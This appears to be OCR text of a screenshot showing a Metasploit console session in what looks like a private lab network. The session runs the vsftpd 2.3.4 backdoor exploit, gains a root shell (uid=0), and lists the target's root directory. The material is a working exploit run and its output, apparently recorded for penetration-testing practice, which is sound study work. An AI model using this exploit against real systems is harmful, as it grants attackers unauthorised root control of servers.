 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - The port used by the backdoor bind listener is already open
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (192.168.56.101:38415 → 192.168.56.102:6200) at
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI